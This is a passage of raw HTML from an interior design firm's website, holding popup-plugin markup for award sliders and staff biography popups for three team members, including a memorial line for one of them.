top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
